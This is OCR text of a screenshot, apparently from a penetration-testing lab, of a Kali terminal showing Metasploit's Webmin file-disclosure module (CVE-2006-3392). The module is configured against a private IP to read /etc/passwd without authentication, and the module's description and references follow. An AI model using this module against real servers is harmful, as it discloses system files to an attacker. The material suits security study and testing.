 Mozilla Firefox
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
DIR /unauthenticated yes Webmin directory path
Proxies no A proxy chain of format type:host:port[,type:
host:port][ ... ]
RHOSTS 192.168.0.100 yes The target host(s), see https://docs.metasplo
it.com/docs/using-metasploit/basics/using-met
asploit.html
RPATH /etc/passwd yes The file to download
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Description:
A vulnerability has been reported in Webmin and Usermin, which can be
exploited by malicious people to disclose potentially sensitive information.
The vulnerability is caused due to an unspecified error within the handling
of an URL. This can be exploited to read the contents of any files on the
server via a specially crafted URL, without requiring a valid login.
The vulnerability has been reported in Webmin (versions prior to 1.290) and
Usermin (versions prior to 1.220).
References:
OSVDB (26772)
http://www.securityfocus.com/bid/18744
https://nvd.nist.gov/vuln/detail/CVE-2006-3392
https://www.kb.cert.org/vuls/id/999601
https://web.archive.org/web/20060722192501/http://secunia.com/advisories/20892/
View the full module info with the info -d command.
msf6 auxiliary(admin/webmin/file_disclosure) >